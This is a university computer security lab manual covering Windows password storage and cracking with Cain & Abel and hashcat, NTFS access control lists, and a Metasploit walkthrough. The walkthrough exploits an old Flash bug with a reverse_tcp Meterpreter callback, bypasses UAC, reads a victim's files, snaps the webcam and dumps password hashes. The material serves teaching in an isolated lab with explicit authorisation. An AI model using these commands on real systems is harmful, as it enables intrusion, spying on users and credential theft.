
Computer Security 2020 - EIT, Electrical and Information Technology
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
Computer Security 2020

  Lab 1: Passwords, access control,
 and remote exploitation of Windows

• This lab will be done in groups of 2 people.

• There are preparatory assignments for this
  lab, read through the complete lab guide
  carefully, and bring your written answers to
  the lab.

• During the lab, write down answers to all
  problems, so you remember them when it
  is time to discuss them with your lab assis-
  tant.
Learning goals:
 • Get to know the Windows login proce-
   dure.
 • Know how passwords are stored in Win-
   dows, and how they can be cracked.
 • Understand the different access control
   settings in Windows.
 • Use Metasploit to remotely gain access to
   a vulnerable Windows host.

    EITA25                    EITF05
Computer Security           Web Security
 (Datasäkerhet)           (Webbsäkerhet)

     EITN50                   EITN41
 Advanced Com-               Advanced
  puter Security           Web Security
   (Avancerad               (Avancerad
  datasäkerhet)           webbsäkerhet)

    EDIN01                    EITF55
  Cryptography              Data Security
 (Kryptoteknik)              (Säkerhet)Helsingborg
Read this earlier than one day be- fore the lab! Note that you will not have any internet access during the lab, so come prepared. You may bring as many books and printed materials as you can carry. Study the questions in this lab manual, consider what you will need to be able to solve them, and make sure you bring that information with you. Alternatively, if you feel confident in the availability of eduroam, you may bring your own laptop, smartphone, or tablet to get Internet access. There are preparatory assignments for this lab, make sure you understand them, there will be a short individual quiz in the beginning of the lab session. For most students, these assignments take more than a couple of minutes. Read through this lab manual, and make sure you know the an- swers to the preparatory assignments. During the lab, write down answers to all problems, so you remember them when it is time to discuss them with your lab assistant. To prepare yourself, you can for example read Chapter 3 (“User Authentication”), Chapter 4 (“Access Control”), and Online Chapter 26 (“Windows and Windows Vista Secu- rity”) from the Computer Security course book by Stallings and Brown. Some of the preparatory assignments will re- quire you to look for information outside the book. Any well-known search engine will turn out to be valuable then. If you are not acquainted with the Windows operating sys- tem, you should make sure you are before the laboratory lesson.
Startup
During this lab, you will use Windows 10 inside a virtual
machine. Start by logging in on the host machine, start Vir-
tualBox, and launch the virtual machine called ACE-#-W10,
which should show up in the list.

1    The logon procedure and secu-
     rity of passwords
Although many new technologies for authentication have
been developed—such as smart cards and use of biometric
data—the most commonly used method is still to authen-
ticate a user with a username and password. In this sec-
tion we will study some authentication procedures used in
Windows-based networks, and see why it is important to be
aware of the available weaknesses as a system administrator.
This Windows installation is part of a Domain (COMPSEC).
A domain is a group of computers, all administered by a do-
main controller. From the domain controller, the adminis-
trator can manage each computer and every user and group.
When logging in, Windows 10 will by default ask for the
password of the last logged in user. If you want to log in as
another user, you must click Other User in the bottom-left
menu.
By default, the computer will try to authenticate against the
domain, which can be seen on the logon screen as “Sign in to:
COMPSEC” if you are at the “Other user” screen. You can
also login to the local domain by prepending ACE-#-W10\ in
front of the username, where ACE-# is the computer name
as indicated on the computer. However, in this lab you will
use domain accounts. The username is printed on top of
your monitor. Login to COMPSEC using:
User name: lina##
Password: Kanejbytas123
This makes the login manager in Windows contact the do-
main controller for an authentication of your account.
First, we want to check who belongs to the local group Ad-
ministrators. These users have unrestricted access to the
computer. Click the start menu and search for Computer
Management (just start typing on the keyboard). Then
open System Tools→Local Users and Groups→Groups,
and double click Administrators to see who belongs to
that group.
Problem 1 Which users and groups have administra-
tive access to the machine?
Now, check which Users that exist on the machine. As
you can see there are several local accounts (not domain
accounts) on your computer called labuserXY, where X is
a number in {1, 2} and Y is a letter in {a, . . . , f }. There
are also six prouserZ accounts. For example, labuser1f,
labuser2a, and prouser3 are three accounts. A local user or
group is an account that can be granted permissions and
rights from your computer. Domain or global users and
groups are managed by your network administrator.1.1 Browser passwords The major browsers today have a feature to save the user’s passwords on websites, so that they do not have to be en- tered every time. In this lab, we will look at how the pass- words in two popular browsers—Mozilla Firefox and Google Chrome—can be accessed. We will first look at Mozilla Firefox: Start Firefox from the Start Menu or Desktop shortcut. Go to the options menu, by clicking the menu button in the top-right corner inside Firefox. Then go to Options→Privacy & Security and scroll down to and click the button Saved logins.... Problem 2 What passwords can you find in Firefox? (Write down at least one) Now, let’s move on to Google Chrome. Start by opening Chrome, then click the menu button in the top-right corner of Chrome. Click Settings and then click Passwords. Problem 3 What passwords can you find in Chrome? (Write down at least one) Problem 4 What is the difference between the two browsers? Does any browser handle the passwords more securely than the other? Explain! As you could see, both browsers could reveal the passwords in clear-text. During the course, we have put great emphasis that passwords should be hashed, and if the browsers would have used a hash function, it would not have been possible to get the clear-text passwords back.
Problem 5 Why don’t they hash the passwords?

In summary, and depending on your browser, leaving your
computer unattended for only a short period of time may
compromise your passwords if an attacker is nearby!

1.2    Windows passwords

In this section we will look at the different possible ways
that Windows stores your login passwords. We will also use
a tool called Cain & Abel to try and crack passwords in
different ways.

 Preparatory assignment 1
    • What is a brute force attack?
    • What is a dictionary attack?
    • What is a time memory tradeoff attack?
      (see e.g., http://www.cs.miami.edu/~burt/learning/
      Csc609.122/doc/36.pdf)
    • What is the difference between a rainbow table and
      an ordinary time memory tradeoff table? (see e.g.,
      http://lasecwww.epfl.ch/pub/lasec/doc/Oech03.
      pdf)

Cain & Abel is a password recovery tool for Windows. It
allows easy recovery of various kind of passwords by sniff-
ing the network; cracking encrypted passwords using Dic-
tionary, Brute-Force, and Rainbow table attacks; recording
VoIP conversations; decoding scrambled passwords; recov-
ering wireless network keys; uncovering cached passwords;
and analyzing routing protocols.
In this laboratory we will focus on the Protected Storage
recovery and the Hash Cracking utilities in Cain & Abel.
Start Cain & Abel, by finding it on the Desktop or Start
menu. A warning from the Windows User Account Control
will show, since Cain & Abel requires Administrator rights.
Allow this, and ignore the following warning from Windows
Firewall.
1.2.1 Cracking LM/NTLM Hash Values
Cain includes a cracker for different kinds of hash functions.
Basically, three kind of attacks are supported: brute force,
dictionary, and rainbow table attacks (the latter is called
Cryptanalysis attack in Cain).
Preparatory assignment 2
• How is the LAN Manager (LM) hash produced, how
is this hash used to authenticate a user, and what is
the effective security of LM?
• How is the NT LAN Manager version 1 (NTLM)
hash produced, how is this hash used to authenticate
a user, and what is the effective security of NTLM?
User records are stored in the security accounts manager
(SAM) database for local accounts, and in the Active Di-
rectory database for domain users. Passwords are hashedand also stored in the SAM database or in the Active Di- rectory database together with the user record. By default, Windows XP and previous versions of Windows stored both the LM and NTLM hash for backward compat- ibility reasons, i.e., both hashes was stored in the SAM file and Active Directory. This was a devastating mistake as we will soon see, and as an administrator of older systems it is very important to know about this fact. Starting with Windows Vista and Windows Server 2008, the calculation of the LM hash is disabled by default, but it can still be activated by changing a registry value. In this lab, some passwords will – for demonstration purposes – have a calculated LM hash even though we use Windows 10. On your computer there are several local user accounts called labuserXY whose passwords you should try to crack. The accounts labuser1Y will have LM-hashes in addition to NTLM, the other accounts will only have NTLM hashes. Choose at least three of the users, at least one from each X-number category. In other words, choose at least one labuser1Y account and at least one labuser2Y account. There are also some accounts called prouserZ, ignore them as of now, we will deal with them soon. Highlight the tab named Cracker and the LM&NTLM Hashes. Click the blue + icon to dump all hash values from the local system into the tab. Right click on a user to see different attack options. To crack the passwords we are going to use both dictio- naries and rainbow tables. Rainbow tables can be found in: C:\Computer security\Rainbow Tables and dic-
tionaries in: C:\Computer security\Dictionaries. The
rainbow tables are stored in OphCrack format. Note that
we (in this lab) only have rainbow tables for LM hashes, not
for NTLM.
Note: Before you start cracking using dictionaries,
make sure you right click on any of the dictionaries
(inside the Dictionary Attack dialog), and choose
the option Reset all initial file positions.

  Problem 6 Find the passwords of your chosen accounts.

  Problem 7 Which password(s) can be found by dictio-
  nary attacks? Which password(s) can be found using the
  rainbow table. Explain the results.

  Problem 8 Give a password that would not be possible
  to crack in this way.

You could try to crack the any of the prouserZ accounts,
but you would (most probably) not succeed during this lab.
Try to use a Brute-force-attack, assuming the password is
7 characters in the range [a-zA-Z0-9], i.e. both small and
large letters, and numbers. Note that this is not the default
setting, you need to change it!

  Problem 9 How long would it take to try all passwords
  using brute-force? Remember to set the correct length
  and character set inside Cain before starting.
1.2.2   MS-CACHEv2 Hashes

By default, Windows stores a hashed copy of domain logon
passwords into the local registry; this enables the user to
logon locally even if the domain controller is unavailable,
for example if you have a company laptop and is away trav-
eling. The passwords are hashed and then encrypted with
the NL$KM LSA secret before being stored in the registry.
Starting with Windows Vista, the algorithm for cached do-
main credentials was modified to use PBKDF2. You will
soon see some effects of this change.

  Preparatory assignment 3
    • Ensure that you understand what a salt is, and why
      it is used.
    • Find information and read about PBKDF2. Roughly
      compare the time required to calculate a hash with
      PBKDF2 with the time required for a single round
      of SHA-1. You do not have to understand the algo-
      rithm in detail.
While brute-force and dictionary attacks are always possi-
ble, rainbow tables are only useful to crack some kind of
encrypted passwords. One way to make rainbow tables in-
efficient is to use a salt. This is a constant value, unique
for every user, that is added to the password to make sure
that two users who have the same password does not end
up with the same hash. It makes rainbow table attacks less
efficient since a rainbow table has to be made for each salt.
However, since the salt is a known constant, rainbow table
attacks can be efficient if the salt is predictable enough.
We should now try to attack these hashes as well. Unfor- tunately, Cain has a known incompatibility with Windows 10 which causes the built-in dump functionality to crash the operating system. However, if we dump parts of the Windows Registry by ourselves, Cain can import it without issues. Since this is inconvenient, we have already dumped the registry hives for you1 Highlight MS-Cache Hashes. Click the blue + icon to add hashes, then select Import Hashes from Registry Hive files. Select the SYSTEM and SECURITY hive files, which are located in C:\Computer security\Hives. Problem 10 Launch a brute-force attack on any of the MS-CACHEv2 hashes you find. Use the same character set and password length as before. How long time would it take to test all passwords? You do not have to wait for it to finish. An important difference between LM/NTLM hashes and MS-Cache hashes is that the MS-Cache hashes use a salt. Because of this, Rainbow attacks can not be used as easily as for LM/NTLM hashes. However, in Windows the salt value used is pretty predictable, namely it is the username. Problem 11 Is the salt well chosen in Windows? Why or why not? 1 If you are interested, this is done using e.g reg save HKLM\SECURITY c:\sec.hive for the SECURITY hive, and similar for the SYSTEM hive.
1.3    Cracking passwords using GPUs

In the previous examples the CPU of your local computer
has been used to try different password combinations. In
this assignment, you will instead use a separate lab com-
puter (hereafter called cracker) which is equipped with sev-
eral graphics processing units (GPUs). You will use these
GPUs to crack passwords.
Hashcat is another well-known application used when deal-
ing with password hashes. During the lab cracker will be
equipped with two AMD HD7990 graphics cards, and use
hashcat to crack the passwords.

 Preparatory assignment 4
    • Read about hashcat such that you have a rough idea
      of the features. (https://hashcat.net/hashcat/.
    • Assume a password is 7 characters long, each charac-
      ter being in the range [a-zA-Z0-9], i.e. both small
      and large letters, and numbers. How many such
      passwords exist?

You will now try to break some hashes using the cracker
computer. We will try the same brute-force attack as we
tried in Cain. Read through the problems described below
once again, such that you know what to look for when
running hashcat. Go to the computer with the GPUs and
launch the scripts below, which are located in ∼/labscripts/.

 Problem 12 Run the script ./crack-ntlm.sh. You
 may press the key s to print the current status. How
many combinations are tried every second? Problem 13 Which passwords do you find? Cracked passwords will be printed on screen as hash:password. Note that you may have to scroll if you pressed s in the problem above. You only need to write down the password, not the hash, and one or two passwords is sufficient. Problem 14 Now try to run the script ./bench-mscash2.sh. This will run a short benchmark with the algorithm used in domain cached credentials described in the previous section. No actual passwords will be cracked. How many combinations are tried every second? Any difference compared to the NTLM algorithm? When you are finished at the cracker computer, you may enter the command reset in the terminal to erase the his- tory, and prevent the next student from looking at your cracked hashes. Please do not close the terminal windows, but if you do it by accident, you can open a new one by pressing Win–Enter. You are now finished with the first part of the laboratory. Ensure that you have answered all questions, and then place yourself in the queue and be ready to present your solutions to the lab assistant. While waiting, you may continue with the next part of the lab.
2      Windows access control
Next, we are going to play with the most important secu-
rity features of Windows 10—its access control lists (ACLs).
To do so you must be familiar with creating and managing
folders and files in Windows 10. The best way to handle
this is to use Windows Explorer. So let’s get started. Cre-
ate a folder in the directory C: that has the same name
as your account lina## (e.g. lina48). Create a text file
test in this directory. Have a look at the default permis-
sions determined by the ACL for the directory lina##.
This is done by right clicking on lina## and then selecting
Properties→Security→Advanced.

    Problem 15 Who owns the directory lina##? Who
    can (according to the ACL) access the directory and what
    can they do?

Currently, your directory lina## is not available on the lo-
cal network. To make it available for other users on other
computers you need to share it to the network. Go back
to the Properties window, but now go to the tab Sharing.
Click Advanced sharing..., check the box next to Share
this folder and look at the share permissions for your di-
rectory.

    Problem 16 Who can (according to the share permis-
    sions) access the directory and what can they do?

Set the share permissions to grant Everybody full control,
and click OK to close the sharing dialogs. Now your direc-
tory is shared on the network.
Now it is time to start messing around with your ACLs. When you create a new directory, the default permissions for the directory is inherited from the directory in which you create the new directory. This can sometimes be confusing so let us clean up the ACL a bit. For your C:\lina## direc- tory, go to Properties→Security→Advanced and click Disable inheritance. Choose Remove in the next dialog, and then add your account with Full control. Next add the group Everyone and mark it such that it is denied all access. Don’t forget to Apply the settings, and click Yes when the warning appears. Problem 17 Can you access the file? What rule does Windows 10 apply here? Now remove Everyone from the ACL of the folder lina##. Note that if the Replace all child object permissions with inheritable permissions from this object is checked, then the permissions changed on the directory will also be set to all the files in the folder, including the text file. Instead of Everyone, you should add the group Compse- cUsers, which is a group account where all lina## accounts are members. Start by giving this group Full control. Now you need to socialize with your neighbour groups, and con- nect to their computers, and they will connect to yours. To connect to another computer, you may have to write the path to the computer you are looking for, i.e., write \\ACE-#-W10 in the address bar.
Problem 18 Give your neighbor Full control to the file.
 Can your neighbours read the file? Can they write to the
 file? Can they change the permissions on the file? Can
 they take ownership of the file?

As you see giving someone Full control is a very dangerous
thing. Instead you should use more fine-grained permis-
sions. In the add dialog, you can also click Show advanced
permissions to get even more detailed permissions, which
lets you change the permissions anyway you like.

 Problem 19 What ACLs do newly created files in the
 directory get? Try some different settings on the direc-
 tory permission and create some files in the directory.

Now set the sharing permission (!) on the lina## folder to
read for everyone. Then set the security permission (!) to
the file and the folder to Full control for everyone.

 Problem 20 Can you write to the file and can your
 neighbour write to the file? Experiment with different
 permissions for the folder/file and the sharing permis-
 sions. What rules are used here?

Hopefully, you are now quite familiar with ACLs and related
topics.

2.1    Cleanup

Restore the Windows installation for the next laboratory
lesson.
Start by shutting down the virtual machine, when it has
powered off, click the Snapshots button to the right inside
VirtualBox. Now, select the snapshot called Fresh and click
the Restore button. In the dialog that appears uncheck
“Create a snapshot of the current machine state”, and then
click restore. This restores the virtual machine to how it
was at the start of the lab, without saving any changes you
have performed.
You are now finished with the second part of the labora-
tory. As before, contact your lab assistant to present your
answers, and while waiting, continue with the next part.

3    Exploiting Windows vulnerabili-
     ties remotely
Keeping your system up-to-date with the latest security up-
dates is crucial to keeping your system secure. In this part
of the lab, we will explore the consequences of using a sys-
tem which has old and vulnerable software installed. You
will attack a designated Windows computer in the lab. This
computer will run Windows 8.1, and will have an old version
of Adobe Flash installed. As we soon will see, this will have
devastating consequences for the security of the system.
You, as an attacker, will perform the attack from a com-
puter running Kali Linux, a Linux-distribution specifically
designed for penetration testing and digital forensics.
The goal of this assignment is not for you to understand
the technical details behind the attack, but rather to get a
more hands-on approach and see what an attacker can do
when she or he has gained access to a computer. Think of
it as a fun exercise to see what an actual attacker can do.
We will use the extremely popular framework Metasploit,
which is the de-facto framework used for penetration testing.
Metasploit is included in Kali Linux.
Preparatory assignment 5
• Look up the meaning of the term Penetration testing if it is
unfamiliar to you.
• Read this short security bulletin about one of the exploits
we will use during the attack: https://helpx.adobe.com/
security/products/flash-player/apsa15-03.html
• Glance through the possibilites of the Metasploit’s Meterpreter,
which we will use https://www.offensive-security.com/
metasploit-unleashed/meterpreter-basics/.
IMPORTANT! In this part of the lab you will learn
some methods for gaining unauthorized access to an
insecure computer. If you use these methods on a
computer without approval from the owner, you are
committing an illegal act! The department, includ-
ing the staff, will not take any responsibility if you
use these methods in any illegal, or otherwise pro-
hibited way. During this lab you have an approval to
attack the designated computer, but no other com-
puter on the network.
Start by rebooting your computer into Kali Linux by follow-
ing the instruction written on the blackboard. When Kali
has booted, log in as user root with password toor. Use
the default config for the panels, and then start a termi-nal by clicking the Terminal button in the bottom panel on the screen. Start by switching to Swedish keyboard layout by entering setxkbmap se into the Terminal and pressing Enter. After this, start Metasploit by entering: msfconsole in the terminal. After a couple of seconds you will have Metas- ploit running. We will now launch two attacks: one attack to gain initial access, and after that another attack to get Administrator access. 3.1 Gaining initial access We will use a vulnerability in Adobe Flash to gain access. This is partly a social engineering attack where we (or rather Metasploit) starts a web server, which we then fool the victim into visiting. Once the user visits the link, Flash will download the Flash script and due to a vulnerability in Flash, we can execute arbitrary code. Thus, note that the only thing the victim needs to do is to click on the wrong link, or in any other way visit the malicious web site. The overall flow of the attack is depicted in Figure 1. First, we need to start the web server within Metasploit. Write the following commands inside Metasploit (you should enter the part after the > sign): msf > use exploit/multi/browser/adobe_flash_hacking_team_uaf msf > show options You now see the different options for this exploit. We will modify SRVPORT and URIPATH to something more tempting.
This is the URL that the user will see, so we want it to at-
tract as much clicks as possible! Let’s set the port to port 80
(default for web servers), and the URL to gameofthrones-s08e01.
You may choose a different URL if you prefer, such as
justinbieber, but getting someone to click that is proba-
bly impossible.
msf > set SRVPORT 80
msf > set URIPATH gameofthrones-s08e01
Now, we want to configure our malicious code. When the
user has visited our page, a payload which connects back to
our Linux computer will be launched. We first need to se-
lect what payload we want to lauch, and then configure this
evil payload such that it connects to the correct computer
(i.e. our own Kali Linux machine). In this lab, we will use
Metasploit’s Meterpreter which is a very versatile tool which
allows the attacker to take screenshot of the victim’s com-
puter, record keyboard presses, download files, take pictures
with a webcam, etc.
First you need to find out the IP-address of your own com-
puter, so that once the payload has infected the victim’s
computer, it can connect back to you, the attacker. If you
are located at e.g. Lina41, your address will be 192.168.7.41.
Replace XX by the number of your computer in the command
below (41–52).
msf   >   set PAYLOAD windows/meterpreter/reverse_tcp
msf   >   set LHOST 192.168.7.XX
msf   >   set LPORT 4444
msf   >   exploit
We have now launched the exploit, which causes Metasploit
to actually start the malicious web server, and start waiting
for incoming connections from a hacked victim.
We now want to fool the user into actually clicking this link.
We could do this by posting the link on Facebook, send it
by mail, in a chat message, etc.
Now, in this lab, there is no real victim to fool. Instead,
you have to pretend to be that victim yourself. Walk to the
machine running the vulnerable Windows installation, open
a new tab, and enter your URL in Firefox (remember, it is
something like: http://192.168.7.XX/gameofthrones-s08e01
You should open a new tab, since otherwise you might dis-
turb other groups performing the same attack as you do.
After this, run back to your Kali computer, and you should
have some new printouts in the console telling you that you
have a new incoming connection. Once you see the mes-
sage Meterpreter session 1 opened... in Metasploit,
you have access to the victim’s computer! Enter:
sessions -i 1
to connect to the session. You may have to replace 1 with
the number from the message above, if they differ. Your
shell will change to meterpreter > , which means that you
are now running commands on the victim’s Windows com-
puter.
During this lab there will be multiple computers attack-
ing the same victim. This means that sometimes you may
unexpectedly lose your connection. If you get the mes-
sage Session closed, Reason: died, your meterpreter
session has been lost. If this happens, you should go back
to the computer and visit your website again to get a new
session. You do not have to restart the exploit from start,
just enter the sessions -i Y command with the new ses-
sion id.
Now try the following command which will perform actions
on the victim’s computer.

  Problem 21 Which user is currently logged in? (Use
  the command getuid)

  Problem 22 How many privileges does the process have?
  (Use the command getprivs)

One problem with the current attack is that as soon as Flash
exits, your connection to the victim will be lost. This means
for example that if the users closes the tab or the browser,
your meterpreter session will end. This is not acceptable!
We are not done with the victim yet. Fortunately, the me-
terpreter has built-in functionality to migrate the payload
to another process on the victim’s computer, such that it
is independent of the browser. Run the following command
to migrate the payload to an innocent-looking notepad.exe
process.
meterpreter > run post/windows/manage/migrate
After this, your meterpreter session will be safe(r)! Let’s
continue investigate our victim. Try the following com-
mands:
  Problem 23 Take a screenshot!
  (Use the command screenshot -v true)
Problem 24 Tell me at least some sentence from the
 victim’s diary mydiary.txt, located in the victim’s Doc-
 ument folder. (Use the command
 cat C:/Users/Linus/Documents/mydiary.txt)

 Problem 25 Take a picture using the user’s webcam!
 (Use the command webcam snap)

As you can see, we can already monitor the victim’s screen,
read the victim’s personal files, and take pictures with the
victim’s webcam, just by fooling them into visiting a web-
site!
Let’s move on and try to dump the victim’s hashed pass-
words:
meterpreter > run post/windows/gather/hashdump

 Problem 26 Why do you think the command failed?

3.2    Gaining Administrator access

The user on the Windows computer is actually an Admin-
istrator account, however, Windows has the User Account
Control (UAC) active, which means that the user has to
click a dialog to approve an application to get Administra-
tor access, much like you did earlier in the lab when start-
ing Cain. Surely, a random UAC dialog popping up would
make the user suspicious! Let’s use another exploit to by-
pass UAC, so that we can get Administrator access without
alerting the victim.
First, background (pause) the current meterpreter session:
meterpreter > background
You will be thrown back into a msf > shell, with the mes-
sage Backgrounding session Y. Remember the number Y
of the session (probably 1)! You will need it soon. Enter
the following commands, replacing Y with the session above,
and replacing XX with LinaXX computer name as before.
msf   >   use exploit/windows/local/bypassuac_injection
msf   >   set SESSION Y
msf   >   set PAYLOAD windows/meterpreter/reverse_tcp
msf   >   set LHOST 192.168.7.XX
msf   >   set LPORT 4445
msf   >   exploit
Note that this payload uses the port 4445, since 4444 is al-
ready used by the Flash exploit. After running exploit,
metasploit will automatically use the previous session, per-
form an attack, and then launch a new session with Admin-
istrator privileges!

 Problem 27 How many privileges do we have now? (Use
 the command getprivs)

Recall that we earlier in this lab used Cain to dump hashes
from the SAM database. However, that required us to ac-
tually be logged in to the local computer. However, we can
now dump the password hashes remotely from the victim
using our Meterpreter!
First, we need to gain even more privileges, namely SYSTEM-
privileges, which is easy to do since we are already Admin-
istrator. After this, we can dump the hashes:
meterpreter > getsystem
meterpreter > getuid
meterpreter > run post/windows/gather/hashdump

  Problem 28 How many accounts can you see in the
  list?

We now have the password hashes of our victim’s computer,
and can try to break them to get the passwords. If the vic-
tim has reused that password somewhere else, for example
on their e-mail account, they are now in some serious trou-
ble.
You are now finished, contact your friendly teaching assis-
tant. While you are waiting, you may play around with
Meterpreter, for example by testing the keylogger function-
ality, or just relax (and start looking for some tape to cover
your own laptop’s webcam). However, don’t do anything
destructive or something that disturb the other groups.
A      Appendix: Meaning of permis-
       sions in NTFS
Traverse Folder/Execute File
   For folders: Traverse Folder allows or denies moving
   through folders to reach other files or folders, even if
   the user has no permissions for the traversed folders
   (applies to folders only). Traverse folder takes effect
   only when the group or user is not granted the Bypass
   traverse checking user right in the Group Policy snap-
   in. (By default, the Everyone group is given the Bypass
   traverse checking user right.)
   For files: Execute File allows or denies running program
   files (applies to files only). Setting the Traverse Folder
   permission on a folder does not automatically set the
   Execute File permission on all files within that folder.
List Folder/Read Data
    List Folder allows or denies viewing file names and sub-
    folder names within the folder. List Folder only affects
    the contents of that folder and does not affect whether
    the folder you are setting the permission on will be
    listed. Applies to folders only. Read Data allows or
    denies viewing data in files (applies to files only).
Read Attributes
   Allows or denies viewing the attributes of a file or folder,
   such as read-only and hidden. Attributes are defined by
   NTFS.
Read Extended Attributes
   Allows or denies viewing the extended attributes of a file
or folder. Extended attributes are defined by programs
and may vary by program.
Create Files/Write Data
Create Files allows or denies creating files within the
folder (applies to folders only). Write Data allows or
denies making changes to the file and overwriting exist-
ing content (applies to files only).
Create Folders/Append Data
Create Folders allows or denies creating folders within
the folder (applies to folders only). Append Data allows
or denies making changes to the end of the file but not
changing, deleting, or overwriting existing data (applies
to files only).
Write Attributes
Allows or denies changing the attributes of a file or
folder, such as read-only or hidden. Attributes are de-
fined by NTFS. The Write Attributes permission does
not imply creating or deleting files or folders, it only in-
cludes the permission to make changes to the attributes
of a file or folder. In order to allow (or deny) create or
delete operations, see Create Files/Write Data, Create
Folders/Append Data, Delete Subfolders and Files, and
Delete.
Write Extended Attributes
Allows or denies changing the extended attributes of a
file or folder. Extended attributes are defined by pro-
grams and may vary by program. The Write Extended
Attributes permission does not imply creating or delet-
ing files or folders, it only includes the permission tomake changes to the attributes of a file or folder. In
order to allow (or deny) create or delete operations, see
Create Files/Write Data, Create Folders/Append Data,
Delete Subfolders and Files, and Delete.
Delete Subfolders and Files
Allows or denies deleting subfolders and files, even if the
Delete permission has not been granted on the subfolder
or file. (applies to folders)
Delete
Allows or denies deleting the file or folder. If you don’t
have Delete permission on a file or folder, you can still
delete it if you have been granted Delete Subfolders and
Files on the parent folder.
Read Permissions
Allows or denies reading permissions of the file or folder,
such as Full Control, Read, and Write.
Change Permissions
Allows or denies changing permissions of the file or
folder, such as Full Control, Read, and Write.
Take Ownership
Allows or denies taking ownership of the file or folder.
The owner of a file or folder can always change permis-
sions on it, regardless of any existing permissions that
protect the file or folder.user visits website
send crafted flash file
Victim payload connects back Attacker
Windows 8.1 Kali Linux
attacker commands
Figure 1: Overview of the attack performed in Metasploit.You can also read